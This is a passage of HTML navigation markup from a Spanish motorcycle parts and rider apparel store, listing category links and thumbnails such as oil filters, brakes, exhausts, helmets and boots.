                                                    href="https://motosaleser.es/3976-caja-de-laminas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                                            alt="CAJA DE LAMINAS"/></a><a href="https://motosaleser.es/3976-caja-de-laminas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAJA DE LAMINAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3979-filtros-de-aceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                                            alt="FILTROS DE ACEITE"/></a><a href="https://motosaleser.es/3979-filtros-de-aceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE ACEITE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3980-tapas-de-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                                            alt="TAPAS DE MOTOR"/></a><a href="https://motosaleser.es/3980-tapas-de-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAPAS DE MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4020-bombas-de-agua" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                                            alt="BOMBAS DE AGUA"/></a><a href="https://motosaleser.es/4020-bombas-de-agua"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOMBAS DE AGUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                                            alt="CARBURACIÓN Y INYECCIÓN"/></a><a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARBURACIÓN Y INYECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5191-bujias-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                                            alt="BUJÍAS Y PARTES"/></a><a href="https://motosaleser.es/5191-bujias-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">BUJÍAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5137-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="JUNTAS Y TÓRICAS "/></a><a href="https://motosaleser.es/5137-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">JUNTAS Y TÓRICAS </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5161-tonilleria-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                                            alt="TONILLERÍA MOTOR"/></a><a href="https://motosaleser.es/5161-tonilleria-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TONILLERÍA MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5196-encendidos-y-cdi" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                                            alt="ENCENDIDOS Y CDI"/></a><a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                                                                class="cbp-column-title nav-link cbp-category-title">ENCENDIDOS Y CDI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5199-sistema-de-arranque" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                                            alt="SISTEMA DE ARRANQUE"/></a><a href="https://motosaleser.es/5199-sistema-de-arranque"
                                                                                class="cbp-column-title nav-link cbp-category-title">SISTEMA DE ARRANQUE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-12"
																				id="iq-12-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3996-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="PLÁSTICA"/></a><a href="https://motosaleser.es/3996-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">PLÁSTICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3989-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="MANILLAR Y MANDOS"/></a><a href="https://motosaleser.es/3989-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANILLAR Y MANDOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3984-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="PEDALES Y ESTRIBERAS"/></a><a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PEDALES Y ESTRIBERAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3983-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="KITS DE REPARACIÓN"/></a><a href="https://motosaleser.es/3983-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">KITS DE REPARACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3985-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                                            alt="TRANSMISIÓN"/></a><a href="https://motosaleser.es/3985-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSMISIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                                            alt="GUÍA Y PATINES DE CADENA"/></a><a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUÍA Y PATINES DE CADENA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4021-filtros-de-aire" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                                            alt="FILTROS DE AIRE"/></a><a href="https://motosaleser.es/4021-filtros-de-aire"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE AIRE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3987-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="FRENOS Y PARTES"/></a><a href="https://motosaleser.es/3987-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">FRENOS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3988-ruedas-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                                            alt="RUEDAS Y PARTES"/></a><a href="https://motosaleser.es/3988-ruedas-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUEDAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3998-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="SUSPENSIONES Y PARTES"/></a><a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">SUSPENSIONES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3986-refrigeracion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                                            alt="REFRIGERACIÓN"/></a><a href="https://motosaleser.es/3986-refrigeracion"
                                                                                class="cbp-column-title nav-link cbp-category-title">REFRIGERACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5260-caballete-lateral" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                                            alt="CABALLETE LATERAL"/></a><a href="https://motosaleser.es/5260-caballete-lateral"
                                                                                class="cbp-column-title nav-link cbp-category-title">CABALLETE LATERAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-13"
																				id="iq-13-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3991-escapes-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                                            alt="ESCAPES Y ACCESORIOS"/></a><a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ESCAPES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3992-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="DEPÓSITOS"/></a><a href="https://motosaleser.es/3992-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">DEPÓSITOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3995-asientos-y-fundas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                                            alt="ASIENTOS Y FUNDAS"/></a><a href="https://motosaleser.es/3995-asientos-y-fundas"
                                                                                class="cbp-column-title nav-link cbp-category-title">ASIENTOS Y FUNDAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS"/></a><a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4022-protecciones-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                                            alt="PROTECCIONES Y ACCESORIOS"/></a><a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3993-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="ELECTRICIDAD"/></a><a href="https://motosaleser.es/3993-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">ELECTRICIDAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4788-accesorios-aluminio" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                                            alt="ACCESORIOS ALUMINIO"/></a><a href="https://motosaleser.es/4788-accesorios-aluminio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS ALUMINIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3982-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="ADHESIVOS"/></a><a href="https://motosaleser.es/3982-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">ADHESIVOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3990-lubricantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                                            alt="LUBRICANTES"/></a><a href="https://motosaleser.es/3990-lubricantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">LUBRICANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4630-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="EQUIPAJE"/></a><a href="https://motosaleser.es/4630-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPAJE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5021-correas-de-sujeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                                            alt="CORREAS DE SUJECCIÓN"/></a><a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORREAS DE SUJECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4823-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="NAVEGACIÓN"/></a><a href="https://motosaleser.es/4823-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">NAVEGACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4835-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="TRANSPORTE"/></a><a href="https://motosaleser.es/4835-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4023-herramientas-y-utensilios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                                            alt="HERRAMIENTAS Y UTENSILIOS"/></a><a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                                                                class="cbp-column-title nav-link cbp-category-title">HERRAMIENTAS Y UTENSILIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5024-tornilleria" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                                            alt="TORNILLERÍA"/></a><a href="https://motosaleser.es/5024-tornilleria"
                                                                                class="cbp-column-title nav-link cbp-category-title">TORNILLERÍA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3994-paddock" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                                            alt="PADDOCK"/></a><a href="https://motosaleser.es/3994-paddock"
                                                                                class="cbp-column-title nav-link cbp-category-title">PADDOCK</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5116-matriculas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                                            alt="MATRÍCULAS"/></a><a href="https://motosaleser.es/5116-matriculas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATRÍCULAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-user cbp-mainlink-icon"></i>
											PILOTO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-9 ">
																					<a data-target="#iq-9-innertab-6"
																																												class="nav-link active">
																																																																		Piloto Adulto 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-10 ">
																					<a data-target="#iq-10-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Infantil 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-14 ">
																					<a data-target="#iq-14-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-17 ">
																					<a data-target="#iq-17-innertab-6"
																																												class="nav-link ">
																																																																		Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-9"
																				id="iq-9-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/71-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/71-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/64-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/64-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3963-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3963-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/69-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/69-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/916-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/916-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/67-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/67-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3962-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3962-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/66-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/66-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERAS Y MOCHILAS"/></a><a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERAS Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4665-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4665-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4470-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4470-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4008-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4008-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4010-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4010-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-10"
																				id="iq-10-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3964-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
